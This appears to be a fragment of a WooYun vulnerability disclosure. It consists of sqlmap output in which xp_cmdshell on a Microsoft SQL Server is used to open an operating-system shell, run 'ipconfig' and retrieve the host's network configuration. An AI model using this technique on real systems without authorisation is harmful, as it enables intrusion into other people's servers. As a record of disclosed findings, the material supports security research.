 [19:54:29] [INFO] xp_cmdshell extended procedure is usable
[19:54:29] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[19:54:29] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
[20:01:54] [INFO] the SQL query used returns 17 entries
[20:02:01] [INFO] the SQL query used returns 17 entries
[20:02:02] [INFO] retrieved: Windows IP Configuration\\r
[20:02:02] [INFO] retrieved: \\r
[20:02:02] [INFO] retrieved: \\r
[20:02:03] [INFO] retrieved: Ethernet adapter 本地连接 3:\\r
[20:02:03] [INFO] retrieved: \\r
[20:02:03] [INFO] retrieved:    Connection-specific DNS Suffix  . : \\r
[20:02:04] [INFO] retrieved:    IP Address. . . . . . . . . . . . : 169.254.95.120\\r
[20:02:04] [INFO] retrieved:    Subnet Mask . . . . . . . . . . . : 255.255.255.0\\r
[20:02:04] [INFO] retrieved:    Default Gateway . . . . . . . . . : \\r
[20:02:05] [INFO] retrieved: \\r
[20:02:05] [INFO] retrieved: Ethernet adapter 本地连接:\\r
[20:02:08] [INFO] retrieved: \\r
[20:02:08] [INFO] retrieved:    Connection-specific DNS Suffix  . : \\r
[20:02:09] [INFO] retrieved:    IP Address. . . . . . . . . . . . : 192.168.1.31\\r
[20:02:09] [INFO] retrieved:    Subnet Mask . . . . . . . . . . . : 255.255.255.0\\r
[20:02:09] [INFO] retrieved:    Default Gateway . . . . . . . . . : 192.168.1.1\\r
[20:02:09] [INFO] retrieved: 18
www.wooyun.org